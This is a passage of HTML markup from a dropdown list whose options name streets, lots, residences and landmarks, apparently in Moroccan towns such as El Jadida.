                                            <option                             value="1229">Derb El Gabbas</option>
                                            <option                             value="1230">Derb El Hajjar</option>
                                            <option                             value="1231">Derb El Hajjar :</option>
                                            <option                             value="1232">Derb Haj Chaoui</option>
                                            <option                             value="1233">Derb Lahlali</option>
                                            <option                             value="1234">Derb Mohamed Chaoui Guerrab</option>
                                            <option                             value="1235">Derb Si Tibari</option>
                                            <option                             value="1236">Derb Si Tibari </option>
                                            <option                             value="1237">Derb Touil</option>
                                            <option                             value="1238">Ecole Traii Fille</option>
                                            <option                             value="1239">Ecolt Trii Mixte</option>
                                            <option                             value="1240">Immeuble Belkouchi</option>
                                            <option                             value="1241">Immeuble El Fath</option>
                                            <option                             value="1242">Kisariat Belfakir</option>
                                            <option                             value="1243">Kisariat El Fath</option>
                                            <option                             value="1244">Kisariat El Kadiri</option>
                                            <option                             value="1245">Kissariat Nasciri</option>
                                            <option                             value="1246">Kissariat Tounssi</option>
                                            <option                             value="1247">Kissariat Yassin</option>
                                            <option                             value="1248">Lot Bel Attar</option>
                                            <option                             value="1249">Lot Ben Dahan</option>
                                            <option                             value="1250">Lot Des Far</option>
                                            <option                             value="1251">Lot Ennasr</option>
                                            <option                             value="1252">Lot Hassania</option>
                                            <option                             value="1253">Lot Lahlou</option>
                                            <option                             value="1254">Lot Nakhl</option>
                                            <option                             value="1255">Lot Rafaii</option>
                                            <option                             value="1256">Lot Tissir </option>
                                            <option                             value="1257">Lot Zoubair</option>
                                            <option                             value="1258">Lotissement Al Fath</option>
                                            <option                             value="1259">Lotissement Samij</option>
                                            <option                             value="1260">Lotissement Trii</option>
                                            <option                             value="1261">Lotissment Jack Et Jean</option>
                                            <option                             value="1262">Mellah 46 Rues :</option>
                                            <option                             value="1263">Place Abdelkrim Khattabi</option>
                                            <option                             value="1264">Place Allal El Kacemi</option>
                                            <option                             value="1265">Place Chouaib Doukkali</option>
                                            <option                             value="1266">Place De Canissa</option>
                                            <option                             value="1267">Place Général Kettani</option>
                                            <option                             value="1268">Place Grande Mosqué</option>
                                            <option                             value="1269">Place Mly El Hassan</option>
                                            <option                             value="1270">Place Port Said</option>
                                            <option                             value="1271">Port D’El Jadida</option>
                                            <option                             value="1272">Souk Allal Kasmi</option>
                                            <option                             value="1273">Tribunal</option>
                                            <option                             value="1274">4Ème Arrondissement</option>
                                            <option                             value="1275">Avenue Aderrahman Doukali</option>
                                            <option                             value="1276">Bir Al Kharba</option>
                                            <option                             value="1277">Bvd Madina Mounawara</option>
                                            <option                             value="1278">Centre Commercial Saada</option>
                                            <option                             value="1279">Chariaa A.Bn Tabit</option>
                                            <option                             value="1280">Collège Al Qods</option>
                                            <option                             value="1281">Collège El Manar</option>
                                            <option                             value="1282">Collège Moujahi El Ayachi</option>
                                            <option                             value="1283">Coop  Mly Rachid</option>
                                            <option                             value="1284">Coop Nour </option>
                                            <option                             value="1285">Coop Abdelmoumen Mouahidi</option>
                                            <option                             value="1286">Coop Al Mital</option>
                                            <option                             value="1287">Coop Amane</option>
                                            <option                             value="1288">Coop El Khair</option>
                                            <option                             value="1289">Coop El Wiam</option>
                                            <option                             value="1290">Coop Essabil</option>
                                            <option                             value="1291">Coop Essafa</option>
                                            <option                             value="1292">Coop Essalam</option>
                                            <option                             value="1293">Coop Nour El Mouhit</option>
                                            <option                             value="1294">Coop Raja</option>
                                            <option                             value="1295">Coop Tadamoun</option>
                                            <option                             value="1296">Coop Taraj</option>
                                            <option                             value="1297">Coop Tit</option>
                                            <option                             value="1298">Douar Al Bahara</option>
                                            <option                             value="1299">Douar Bouali</option>
                                            <option                             value="1300">Immeuble Sophal</option>
                                            <option                             value="1301">Laboratoire Fayzar</option>
                                            <option                             value="1302">Lot Al Majd</option>
                                            <option                             value="1303">Lot Al Manar</option>
                                            <option                             value="1304">Lot Al Manar Z1 Z2 Z9</option>
                                            <option                             value="1305">Lot Al Manzah :Souprija :De A Àt</option>
                                            <option                             value="1306">Lot Al Ward</option>
                                            <option                             value="1307">Lot Annouar</option>
                                            <option                             value="1308">Lot Assadaka</option>
                                            <option                             value="1309">Lot Assafa</option>
                                            <option                             value="1310">Lot Ati Llah:</option>
                                            <option                             value="1311">Lot Bir Anzarane</option>
                                            <option                             value="1312">Lot Chems</option>
                                            <option                             value="1313">Lot El Hilal</option>
                                            <option                             value="1314">Lot Erraja</option>
                                            <option                             value="1315">Lot Farah</option>
                                            <option                             value="1316">Lot Faycal</option>
                                            <option                             value="1317">Lot Harraz</option>
                                            <option                             value="1318">Lot Hind</option>
                                            <option                             value="1319">Lot Lamia</option>
                                            <option                             value="1320">Lot Melk Si Bachir :</option>
                                            <option                             value="1321">Lot Mostakbal</option>
                                            <option                             value="1322">Lot Mouahidine</option>
                                            <option                             value="1323">Lot Naim Allah :</option>
                                            <option                             value="1324">Lot Nouzha</option>
                                            <option                             value="1325">Lot Saada I</option>
                                            <option                             value="1326">Lot Saada Ii</option>
                                            <option                             value="1327">Lot Saada Iii</option>
                                            <option                             value="1328">Lot Wifak</option>
                                            <option                             value="1329">Lotissement Aman Allah</option>
                                            <option                             value="1330">Lotissement Anoaur</option>
                                            <option                             value="1331">Lotissement Atiallah :</option>
                                            <option                             value="1332">Lotissement Bendagha</option>
                                            <option                             value="1333">Lotissement Brik</option>
                                            <option                             value="1334">Lotissement El Harraz</option>
                                            <option                             value="1335">Lotissement El Khadra</option>
                                            <option                             value="1336">Lotissement Essadaka</option>
                                            <option                             value="1337">Lotissement Guessous</option>
                                            <option                             value="1338">Lotissement Lamiae</option>
                                            <option                             value="1339">Lotissement Lamilha 1Ère Partie</option>
                                            <option                             value="1340">Lotissement Lamilha 2Ère Partie</option>
                                            <option                             value="1341">Lotissement Lamilha 3Ère Partie</option>
                                            <option                             value="1342">Lotissement Lamilha 4Ère Partie</option>
                                            <option                             value="1343">Lotissement Maamora</option>
                                            <option                             value="1344">Lotissement Nahoun Znati</option>
                                            <option                             value="1345">Lotissement Narjiss</option>
                                            <option                             value="1346">Lotissement Nasr Mina Allah</option>
                                            <option                             value="1347">Lotissement Safa :</option>
                                            <option                             value="1348">Lotissement Tibari</option>
                                            <option                             value="1349">Lotissement Tradville</option>
                                            <option                             value="1350">Lotissement Yanoubi</option>
                                            <option                             value="1351">Lotissement Zakariua</option>
                                            <option                             value="1352">Lotissement Zhiligua</option>
                                            <option                             value="1353">Lotissemey Rjafellah :</option>
                                            <option                             value="1354">Lotissemnt Zouhour</option>
                                            <option                             value="1355">Nahj Al Imam Maklik</option>
                                            <option                             value="1356">Nahj Kacem Al Iraki</option>
                                            <option                             value="1357">Passage 1</option>
                                            <option                             value="1358">Passage 2</option>
                                            <option                             value="1359">Polyclinique Cnss</option>
                                            <option                             value="1360">Résid Najmat Al Janoub 1</option>
                                            <option                             value="1361">Résid Najmat Al Janoub 2</option>
                                            <option                             value="1362">Résid Najmat Al Janoub 3</option>
                                            <option                             value="1363">Résid Najmat Al Janoub 4</option>
                                            <option                             value="1364">Résidence   11 Janvier</option>
                                            <option                             value="1365">Résidence   Annour</option>
                                            <option                             value="1366">Résidence   Arraja</option>
                                            <option                             value="1367">Résidence   El Jadida</option>
                                            <option                             value="1368">Résidence   Ennojoum</option>
                                            <option                             value="1369">Résidence   Rabiaa</option>
                                            <option                             value="1370">Résidence  Amira</option>
                                            <option                             value="1371">Résidence  Annour 2</option>
                                            <option                             value="1372">Résidence  Annour Benani</option>
                                            <option                             value="1373">Résidence  Nadia (A, B)</option>
                                            <option                             value="1374">Résidence  Naoufal</option>
                                            <option                             value="1375">Résidence  Nouzha</option>
                                            <option                             value="1376">Résidence Abou Bakr</option>
                                            <option                             value="1377">Résidence Al Khair</option>
                                            <option                             value="1378">Résidence Amine</option>
                                            <option                             value="1379">Résidence Anas</option>
                                            <option                             value="1380">Résidence Arraja B20</option>
                                            <option                             value="1381">Résidence Azilal (A,B)</option>
                                            <option                             value="1382">Résidence Azzaytoune</option>
                                            <option                             value="1383">Résidence Ben Sina</option>
                                            <option                             value="1384">Résidence Ezzohour</option>
                                            <option                             value="1385">Résidence Hilal</option>
                                            <option                             value="1386">Résidence Jamila</option>
                                            <option                             value="1387">Résidence Kerdous</option>
                                            <option                             value="1388">Résidence Oulfa 1 Et 2</option>
                                            <option                             value="1389">Résidence Ousra</option>
                                            <option                             value="1390">Résidence Riad</option>
                                            <option                             value="1391">Résidence Sanea  (A,B)</option>
                                            <option                             value="1392">Résidence Soujdaii</option>
                                            <option                             value="1393">Rua Ahmed Ben Driss</option>
                                            <option                             value="1394">Saada</option>
                                            <option                             value="1395">Station Total</option>
                                            <option                             value="1396">Suppér   Marché Océan</option>
                                            <option                             value="1397">Assalam</option>
                                            <option                             value="1398">Cité Des Cadres Ocp</option>
                                            <option                             value="1399">Avenue Les Arbres</option>
                                            <option                             value="1400">Avenue Sanabil</option>
                                            <option                             value="1401">Avenue Woroud</option>
                                            <option                             value="1402">Centre Commercial Acima</option>
                                            <option                             value="1403">Cité Des Cadres Ocp</option>
                                            <option                             value="1404">Coop Al Majd</option>
                                            <option                             value="1405">Coop Assanad</option>
                                            <option                             value="1406">Coop Badre</option>
                                            <option                             value="1407">Coop El Wahda</option>
                                            <option                             value="1408">Coop Ennahda</option>
                                            <option                             value="1409">Coop Massira Al Khadra</option>
                                            <option                             value="1410">Coop Sana Fidiya :De 1 À 211</option>
                                            <option                             value="1411">Douar Charkawa</option>
                                            <option                             value="1412">Douar Lahouna</option>
                                            <option                             value="1413">Douar Lghazoua (Rue De 1À9)</option>
                                            <option                             value="1414">Immeuble B Lot Zahraoui :</option>
                                            <option                             value="1415">Immeuble Mabrouk</option>
                                            <option                             value="1416">Immeuble Moujib</option>
                                            <option                             value="1417">Immeuble Oulfa</option>
                                            <option                             value="1418">Immeuble Reda</option>
                                            <option                             value="1419">Kodiat Basio (Lahlou)</option>
                                            <option                             value="1420">L’Hygienne</option>
                                            <option                             value="1421">Lot  Al Ghazoua</option>
                                            <option                             value="1422">Lot 240 (Ocp)</option>
                                            <option                             value="1423">Lot Al Andalous</option>
                                            <option                             value="1424">Lot Al Wafa De 1 À 64</option>
                                            <option                             value="1425">Lot Annajd I: B1Àb10,A4Àa2,C1</option>
                                            <option                             value="1426">Lot Annajd Ii</option>
                                            <option                             value="1427">Lot Annassim :</option>
                                            <option                             value="1428">Lot Assalam Ext 1</option>
                                            <option                             value="1429">Lot Assalam Ext 2</option>
                                            <option                             value="1430">Lot Asslam</option>
                                            <option                             value="1431">Lot Cherkawa I,Ii Et  Iii</option>
                                            <option                             value="1432">Lot Deffar</option>
                                            <option                             value="1433">Lot Ennaouras</option>
                                            <option                             value="1434">Lot Fath Faycal</option>
                                            <option                             value="1435">Lot Imane</option>
                                            <option                             value="1436">Lot Karima</option>
                                            <option                             value="1437">Lot Kenza</option>
                                            <option                             value="1438">Lot Najah Ii</option>
                                            <option                             value="1439">Lot Nouress I Et Ii</option>
                                            <option                             value="1440">Lot Sofia</option>
                                            <option                             value="1441">Lot Zhar</option>
                                            <option                             value="1442">Lotissement El Amal 1 Et 2</option>
                                            <option                             value="1443">Lotissement Essalam</option>
                                            <option                             value="1444">Lotissement Fadlallah</option>
                                            <option                             value="1445">Lotissement Fadlallah F E B C</option>
                                            <option                             value="1446">Lotissement Fadlallah Ii A Et B</option>
                                            <option                             value="1447">Lotissement Maghrib Bina :</option>
                                            <option                             value="1448">Lotissement Melk Cheikh+ Lotissement Asmae 1 Et 2 :</option>
                                            <option                             value="1449">Lotissement Safi : Touri</option>
                                            <option                             value="1450">Lotissement Zahraoui</option>
                                            <option                             value="1451">Lotissemeznt Ennasr</option>
                                            <option                             value="1452">Maison Renault</option>
                                            <option                             value="1453">Najmat Al Janoub Ii</option>
                                            <option                             value="1454">Najmat Al Janoub Iii</option>
                                            <option                             value="1455">Résidance Al Wifaq</option>
                                            <option                             value="1456">Résidence Al Amana</option>
                                            <option                             value="1457">Résidence Al Yousr</option>
                                            <option                             value="1458">Résidence Basma</option>
                                            <option                             value="1459">Résidence Ibn Haytam</option>
                                            <option                             value="1460">Résidence Inass I Et Ii</option>
                                            <option                             value="1461">Résidence Mimousa</option>
                                            <option                             value="1462">Résidence Najmat Al Janoub I</option>
                                            <option                             value="1463">Résidence Oum Rabiaa</option>
                                            <option                             value="1464">Résidence Reda Allah A Et B</option>
                                            <option                             value="1465">Route De L’Aviationrésidence Al Atlas</option>
                                            <option                             value="1466">Ru Ahmed Labat (1À5-2À6)</option>
                                            <option                             value="1467">Ru Moussa Belafakir</option>
                                            <option                             value="1468">Rua Fkih El Youssi</option>
                                            <option                             value="1469">Saniat Al Mourakib</option>
                                            <option                             value="1470">Station Afrikia</option>
                                            <option                             value="1471">Avenue Baghdad</option>
                                            <option                             value="1472">Avenue Bir Anzarane :Coté Gauch</option>
                                            <option                             value="1473">Avenue Biranzarane</option>
                                            <option                             value="1474">Avenue Des Fars De 5À 19</option>
                                            <option                             value="1475">Avenue Des Nation Unies</option>
                                            <option                             value="1476">Avenue El Massira</option>
                                            <option                             value="1477">Avenue Ennakhil</option>
                                            <option                             value="1478">Avenue Jamia Arabia</option>
                                            <option                             value="1479">Avenue Khalil Jabrane</option>
                                            <option                             value="1480">Avenue Mohamed V  De 3 À 279</option>
                                            <option                             value="1481">Bd Mohamed V  De</option>
                                            <option                             value="1482">Camping International</option>
                                            <option                             value="1483">Carrière Hassan</option>
                                            <option                             value="1484">Carrière Khadija</option>
                                            <option                             value="1485">Central Laitiaire</option>
                                            <option                             value="1486">Complexe Touristique</option>
                                            <option                             value="1487">Coop Abderrahmane Doukkali</option>
                                            <option                             value="1488">Coop Al Amal</option>
                                            <option                             value="1489">Coop Housna</option>
                                            <option                             value="1490">Coop Ibn Khaldoun</option>
                                            <option                             value="1491">Coop Mohamadia Nd</option>
                                            <option                             value="1492">Coop Mouhit</option>
                                            <option                             value="1493">Coop Waha</option>
                                            <option                             value="1494">Depot Aboulfraj</option>
                                            <option                             value="1495">Depot Bomenzal</option>
                                            <option                             value="1496">Der El Khayala</option>
                                            <option                             value="1497">Derb Jdid</option>
                                            <option                             value="1498">Ecole Hotelière</option>
                                            <option                             value="1499">Immeuble 11 (A,B)</option>
                                            <option                             value="1500">Immeuble 73 (1,2)</option>
                                            <option                             value="1501">Immeuble 77</option>
                                            <option                             value="1502">Immeuble 78</option>
                                            <option                             value="1503">Immeuble B Lot Zahraoui</option>
                                            <option                             value="1504">Immeuble Breija</option>
                                            <option                             value="1505">Immeuble Ooum Aaz</option>
                                            <option                             value="1506">Immeuble Ouasis 82</option>
                                            <option                             value="1507">Lot Annouzha</option>
                                            <option                             value="1508">Lot Benomar</option>
                                            <option                             value="1509">Lot El Kheir</option>
                                            <option                             value="1510">Lot Ferdaous</option>
                                            <option                             value="1511">Lot Ibno Nafis</option>
                                            <option                             value="1512">Lot Karam</option>
                                            <option                             value="1513">Lot Les Vagues</option>
                                            <option                             value="1514">Lot Sania</option>
                                            <option                             value="1515">Lot Sidi Moussa</option>
                                            <option                             value="1516">Lot Wardia</option>
                                            <option                             value="1517">Lot Zakaria Rte De Casa</option>
                                            <option                             value="1518">Lotissement Dachra 2/3</option>
                                            <option                             value="1519">Lotissement El Mahdi</option>
                                            <option                             value="1520">Lotissement Hajja Yezza</option>
                                            <option                             value="1521">Lotissement Hakima 1 Et 2</option>
                                            <option                             value="1522">Lotissement Jamila</option>
                                            <option                             value="1523">Lotissement Jaouhara</option>
                                            <option                             value="1524">Lotissement Mahrach</option>
                                            <option                             value="1525">Lotissement Réda</option>
                                            <option                             value="1526">Lotissement Soujda A Et B</option>
                                            <option                             value="1527">Marché De Gros</option>
                                            <option                             value="1528">Rés Abla</option>
                                            <option                             value="1529">Résidance  Abla</option>
                                            <option                             value="1530">Résidance  Amine</option>
                                            <option                             value="1531">Résidance  Najah</option>
                                            <option                             value="1532">Résidance  Nour</option>
                                            <option                             value="1533">Résidance  Rachida ( A,B)</option>
                                            <option                             value="1534">Résidance Houdaa1,A2,A3,A4;B1,B2,B3,B</option>
                                            <option                             value="1535">Résidence  Al Amal</option>
                                            <option                             value="1536">Résidence Annassim</option>
                                            <option                             value="1537">Résidence Annouzha</option>
                                            <option                             value="1538">Résidence Doha</option>
                                            <option                             value="1539">Résidence Firdaous</option>
                                            <option                             value="1540">Résidence Habiba</option>
                                            <option                             value="1541">Résidence Jawhara 272</option>
                                            <option                             value="1542">Résidence Mouna</option>
                                            <option                             value="1543">Résidence Salma</option>
                                            <option                             value="1544">Rézsidence Bouchra De 1 À  6</option>
                                            <option                             value="1545">Zone Industrielle</option>
                                            <option                             value="1546">Ancien Souk</option>
                                            <option                             value="1547">Avenue  Laayoune</option>
                                            <option                             value="1548">Avenue  Mokhtar Essoussi</option>
                                            <option                             value="1549">Batiment Sejjali</option>
                                            <option                             value="1550">Bd 16 Novembre</option>
                                            <option                             value="1551">Bd Ahmed El Hiba</option>
                                            <option                             value="1552">Bd Allal Al Fassi</option>
                                            <option                             value="1553">Bd Caid Omari</option>
                                            <option                             value="1554">Bd Cheikh Ahmed El Hiba</option>
                                            <option                             value="1555">Bd Zellaka 156A 170</option>
                                            <option                             value="1556">Bloc C.G.F N.L.O.N.L.M.Kh.F.U.A.S</option>
                                            <option                             value="1557">Bloc Jamila</option>
                                            <option                             value="1558">Bloc M.J.D.C.B</option>
                                            <option                             value="1559">Centre Ville</option>
                                            <option                             value="1560">Cerealier</option>
                                            <option                             value="1561">Des Palmiers</option>
                                            <option                             value="1562">Diour Chouhada</option>
                                            <option                             value="1563">Douar Allal</option>
                                            <option                             value="1564">Douar Lemterif</option>
                                            <option                             value="1565">Foret Dominale</option>
                                            <option                             value="1566">Hay Al Massira</option>
                                            <option                             value="1567">Hay Dakhla</option>
                                            <option                             value="1568">Hay El Mostakbel</option>
                                            <option                             value="1569">Hay Essalam  Ii</option>
                                            <option                             value="1570">Hay Essalam Al Massira</option>
                                            <option                             value="1571">Hay Hassania</option>
                                            <option                             value="1572">Hay Karam</option>
                                            <option                             value="1573">Hay L Hopîtal Provincial</option>
                                            <option                             value="1574">Hay Nahda</option>
                                            <option                             value="1575">Hay Rachad  I  -Ii -Iii</option>
                                            <option                             value="1576">Hay Yassmina Ii</option>
                                            <option                             value="1577">Immeuble Yasmina</option>
                                            <option                             value="1578">Immmeuble Sophal</option>
                                            <option                             value="1579">Khwadria Kdam</option>
                                            <option                             value="1580">Kissariat  Moulay Messaoud</option>
                                            <option                             value="1581">Kissariat Cherradi</option>
                                            <option                             value="1582">Kissariat Dakhla Od Eddahab</option>
                                            <option                             value="1583">Kissariat Tanger</option>
                                            <option                             value="1584">Lot Ezzahra</option>
                                            <option                             value="1585">Lot Haizoune</option>
                                            <option                             value="1586">Lot Iqbal</option>
                                            <option                             value="1587">Lot Yassmina 1-2</option>
                                            <option                             value="1588">Place De La Gare</option>
                                            <option                             value="1589">Place Mojahidine</option>
                                            <option                             value="1590">Quartier Cerealier</option>
                                            <option                             value="1591">Quatre Chemins</option>
                                            <option                             value="1592">Rue 20 Aout</option>
                                            <option                             value="1593">Rue 21 Aout</option>
                                            <option                             value="1594">Rue Abou Dabie</option>
                                            <option                             value="1595">Rue Aghmate</option>
                                            <option                             value="1596">Rue Ahmed Rguibi</option>
                                            <option                             value="1597">Rue Al Aroussiyine</option>
                                            <option                             value="1598">Rue Amghala</option>
                                            <option                             value="1599">Rue Anoual</option>
                                            <option                             value="1600">Rue Assa</option>
                                            <option                             value="1601">Rue Ayoub</option>
                                            <option                             value="1602">Rue Bahreine</option>
                                            <option                             value="1603">Rue Basra</option>
                                            <option                             value="1604">Rue Ben Ahmed</option>
                                            <option                             value="1605">Rue Beni Amir</option>
                                            <option                             value="1606">Rue Bettah</option>
                                            <option                             value="1607">Rue Bir Lahlou</option>
                                            <option                             value="1608">Rue Bni Amir</option>
                                            <option                             value="1609">Rue Boujaad</option>
                                            <option                             value="1610">Rue Boujniba</option>
                                            <option                             value="1611">Rue Boukodia</option>
                                            <option                             value="1612">Rue Boulanoir</option>
                                            <option                             value="1613">Rue Brija</option>
                                            <option                             value="1614">Rue Caid Ahmed Cherradi</option>
                                            <option                             value="1615">Rue Caid Driss Cherradi</option>
                                            <option                             value="1616">Rue Cair</option>
                                            <option                             value="1617">Rue Charika</option>
                                            <option                             value="1618">Rue Cheikh Chouaib Doukkali</option>
                                            <option                             value="1619">Rue Chellah</option>
                                            <option                             value="1620">Rue Cote D Ivoire</option>
                                            <option                             value="1621">Rue Day</option>
                                            <option                             value="1622">Rue Dchira</option>
                                            <option                             value="1623">Rue De Chine</option>
                                            <option                             value="1624">Rue De Chourafa</option>
                                            <option                             value="1625">Rue De La Gare</option>
                                            <option                             value="1626">Rue Des Alacais</option>
                                            <option                             value="1627">Rue Des Amandiers</option>
                                            <option                             value="1628">Rue Des Cebres</option>
                                            <option                             value="1629">Rue Des Chenes</option>
                                            <option                             value="1630">Rue Des Mimouza</option>
                                            <option                             value="1631">Rue Des Muniers</option>
                                            <option                             value="1632">Rue Des Olives Hay Nahda</option>
                                            <option                             value="1633">Rue Des Oranges</option>
                                            <option                             value="1634">Rue Des Pins</option>
                                            <option                             value="1635">Rue Des Pompiersrue</option>
                                            <option                             value="1636">Rue Des Saules</option>
                                            <option                             value="1637">Rue Des Vigniers</option>
                                            <option                             value="1638">Rue Djibouti</option>
                                            <option                             value="1639">Rue Du Four</option>
                                            <option                             value="1640">Rue Du Souk</option>
                                            <option                             value="1641">Rue El Brouj</option>
                                            <option                             value="1642">Rue El Gabon</option>
                                            <option                             value="1643">Rue El Mahbes</option>
                                            <option                             value="1644">Rue El Maroua</option>
                                            <option                             value="1645">Rue El Masjid</option>
                                            <option                             value="1646">Rue El Mehbes</option>
                                            <option                             value="1647">Rue Errachad</option>
                                            <option                             value="1648">Rue Erriche</option>
                                            <option                             value="1649">Rue Escalya</option>
                                            <option                             value="1650">Rue Essafa</option>
                                            <option                             value="1651">Rue Fouarate</option>
                                            <option                             value="1652">Rue Guelmima</option>
                                            <option                             value="1653">Rue Gueltet Zemmour</option>
                                            <option                             value="1654">Rue Guidir</option>
                                            <option                             value="1655">Rue Hamam</option>
                                            <option                             value="1656">Rue Inblat</option>
                                            <option                             value="1657">Rue Iraq</option>
                                            <option                             value="1658">Rue Italia</option>
                                            <option                             value="1659">Rue Kalaat M Gouna</option>
                                            <option                             value="1660">Rue Kenya</option>
                                            <option                             value="1661">Rue Khatouat</option>
                                            <option                             value="1662">Rue Koudia</option>
                                            <option                             value="1663">Rue Lemfassis</option>
                                            <option                             value="1664">Rue Lemsid</option>
                                            <option                             value="1665">Rue Lot Yassmina Ii 2 Eme Tranche</option>
                                            <option                             value="1666">Rue Madaoui</option>
                                            <option                             value="1667">Rue Malizia</option>
                                            <option                             value="1668">Rue Meknes</option>
                                            <option                             value="1669">Rue Menara</option>
                                            <option                             value="1670">Rue Mokhtar Essoussi</option>
                                            <option                             value="1671">Rue Moulay Abderrahmane</option>
                                            <option                             value="1672">Rue Moulay Driss</option>
                                            <option                             value="1673">Rue Moulay Ismail</option>
                                            <option                             value="1674">Rue Moulay Youssef</option>
                                            <option                             value="1675">Rue Nables</option>
                                            <option                             value="1676">Rue Ouarkziz</option>
                                            <option                             value="1677">Rue Oudaya</option>
                                            <option                             value="1678">Rue Oued Zem</option>
                                            <option                             value="1679">Rue Oughanda</option>
                                            <option                             value="1680">Rue Oulad Azzouz</option>
                                            <option                             value="1681">Rue Ouloud</option>
                                            <option                             value="1682">Rue Oum Driga</option>
                                            <option                             value="1683">Rue Oum El Kora</option>
                                            <option                             value="1684">Rue Pakistan</option>
                                            <option                             value="1685">Rue Polonia</option>
                                            <option                             value="1686">Rue Safi</option>
                                            <option                             value="1687">Rue Sanghafoura</option>
                                            <option                             value="1688">Rue Senegale</option>
                                            <option                             value="1689">Rue Sidi Ahmed Tijani</option>
                                            <option                             value="1690">Rue Sidiel Hgazouani</option>
                                            <option                             value="1691">Rue Sijilmassa</option>
                                            <option                             value="1692">Rue Sina</option>
                                            <option                             value="1693">Rue Smara</option>
                                            <option                             value="1694">Rue Soudan</option>
                                            <option                             value="1695">Rue Taif</option>
                                            <option                             value="1696">Rue Tantan</option>
                                            <option                             value="1697">Rue Tata</option>
                                            <option                             value="1698">Rue Tifariti</option>
                                            <option                             value="1699">Rue Tinghir</option>
                                            <option                             value="1700">Rue X Lot Aggadi</option>
                                            <option                             value="1701">Rue Zag</option>
                                            <option                             value="1702">Rue Zambia</option>
                                            <option                             value="1703">Rue Zarhoune</option>
                                            <option                             value="1704">Section Oncf</option>
                                            <option                             value="1705">Amicale Zellaga</option>
                                            <option                             value="1706">Ancenne Medina</option>
                                            <option                             value="1707">Ancienne Medina Sechage</option>
                                            <option                             value="1708">Atelier  Oncf</option>
                                            <option                             value="1709">Avenue Des Alaouites</option>
                                            <option                             value="1710">Baina</option>
                                            <option                             value="1711">Bd Mohamed V</option>
                                            <option                             value="1712">Chantier Marocaine</option>
                                            <option                             value="1713">Cite Al Masjid</option>
                                            <option                             value="1714">Cite De Police</option>
                                            <option                             value="1715">Cite Hopital Ocp</option>
                                            <option                             value="1716">Cite Riad</option>
                                            <option                             value="1717">Club Boules</option>
                                            <option                             value="1718">Club Des Ingenieur Nouvelle Construction</option>
                                            <option                             value="1719">Club Ock</option>
                                            <option                             value="1720">Cooperative Al Amal</option>
                                            <option                             value="1721">Cooperative El Ouifak</option>
                                            <option                             value="1722">Cooperative El Qods</option>
                                            <option                             value="1723">Cooperative Saada</option>
                                            <option                             value="1724">Douar Ben Barraque</option>
                                            <option                             value="1725">Douar Ben Jelloune</option>
                                            <option                             value="1726">Douar Mokhaznia</option>
                                            <option                             value="1727">Ecole Khawarizmi</option>
                                            <option                             value="1728">Eue De Casablanca</option>
                                            <option                             value="1729">Garconniere Ocp</option>
                                            <option                             value="1730">Gendarmerie</option>
                                            <option                             value="1731">Hay El Farah Rue El Azhar</option>
                                            <option                             value="1732">Hay El Faraj</option>
                                            <option                             value="1733">Hay Salam Ocp</option>
                                            <option                             value="1734">Hotel De Paris</option>
                                            <option                             value="1735">Immeuble Adour</option>
                                            <option                             value="1736">Immeuble Anouar</option>
                                            <option                             value="1737">Immeuble Far</option>
                                            <option                             value="1738">Immeuble Oncf  Ar -Ay</option>
                                            <option                             value="1739">Impots Urbain</option>
                                            <option                             value="1740">Khouadria  Jdad</option>
                                            <option                             value="1741">Lot Ard Al Khair</option>
                                            <option                             value="1742">Lot El Ali</option>
                                            <option                             value="1743">Lot El Haoud</option>
                                            <option                             value="1744">Lot El Kird</option>
                                            <option                             value="1745">Lot Nasr</option>
                                            <option                             value="1746">Lot Oum Lkora</option>
                                            <option                             value="1747">Maison Des Gendarmes</option>
                                            <option                             value="1748">Mosquee   Hassan Ii</option>
                                            <option                             value="1749">Municipalite</option>
                                            <option                             value="1750">Nouveaux Logements</option>
                                            <option                             value="1751">Nouvelle Extention</option>
                                            <option                             value="1752">Nouvelle Medina De Sechage</option>
                                            <option                             value="1753">Ocp</option>
                                            <option                             value="1754">Oum Rabia</option>
                                            <option                             value="1755">Parc Municipal</option>
                                            <option                             value="1756">Pepiniere</option>
                                            <option                             value="1757">Perception</option>
                                            <option                             value="1758">Place  Mouritanie</option>
                                            <option                             value="1759">Place De L Independance</option>
                                            <option                             value="1760">Place De L Istiqlal</option>
                                            <option                             value="1761">Place De La Liberte</option>
                                            <option                             value="1762">Place Des Martyrs</option>
                                            <option                             value="1763">Place Nations Unis Rue Tafilelt Rue Dokkala</option>
                                            <option                             value="1764">Route Hayane</option>
                                            <option                             value="1765">Rue  Ghazzane</option>
                                            <option                             value="1766">Rue 16 Rue Nouakchout</option>
                                            <option                             value="1767">Rue Abda</option>
                                            <option                             value="1768">Rue Abdellah Ben Yassine</option>
                                            <option                             value="1769">Rue Abderrahmane</option>
                                            <option                             value="1770">Rue Adan</option>
                                            <option                             value="1771">Rue Akaba</option>
                                            <option                             value="1772">Rue Akjouja</option>
                                            <option                             value="1773">Rue Alaouites</option>
                                            <option                             value="1774">Rue Alfarede Beauge</option>
                                            <option                             value="1775">Rue Allal Ben Abdellah</option>
                                            <option                             value="1776">Rue Amman</option>
                                            <option                             value="1777">Rue Ankara</option>
                                            <option                             value="1778">Rue Azemmour</option>
                                            <option                             value="1779">Rue Azrou</option>
                                            <option                             value="1780">Rue Bagdad</option>
                                            <option                             value="1781">Rue Bajaja</option>
                                            <option                             value="1782">Rue Batha</option>
                                            <option                             value="1783">Rue Ben Ghazi</option>
                                            <option                             value="1784">Rue Ben Guerrier</option>
                                            <option                             value="1785">Rue Ben Khaldoun</option>
                                            <option                             value="1786">Rue Beni Marine</option>
                                            <option                             value="1787">Rue Benzart</option>
                                            <option                             value="1788">Rue Beyrout</option>
                                            <option                             value="1789">Rue Bouregreg</option>
                                            <option                             value="1790">Rue Changuit</option>
                                            <option                             value="1791">Rue D Agadir</option>
                                            <option                             value="1792">Rue D Alger</option>
                                            <option                             value="1793">Rue D Ifni</option>
                                            <option                             value="1794">Rue Dakar</option>
                                            <option                             value="1795">Rue Damas</option>
                                            <option                             value="1796">Rue Daraa Rue El Jadida</option>
                                            <option                             value="1797">Rue De La Girande</option>
                                            <option                             value="1798">Rue De Marrakech</option>
                                            <option                             value="1799">Rue De Oujda</option>
                                            <option                             value="1800">Rue De Rabat</option>
                                            <option                             value="1801">Rue De Safi</option>
                                            <option                             value="1802">Rue De Tabger</option>
                                            <option                             value="1803">Rue Des Almohades</option>
                                            <option                             value="1804">Rue Des Idrissides</option>
                                            <option                             value="1805">Rue Doukkala</option>
                                            <option                             value="1806">Rue Du Afoughal</option>
                                            <option                             value="1807">Rue Eddoha</option>
                                            <option                             value="1808">Rue El Hajeb</option>
                                            <option                             value="1809">Rue Ennasr</option>
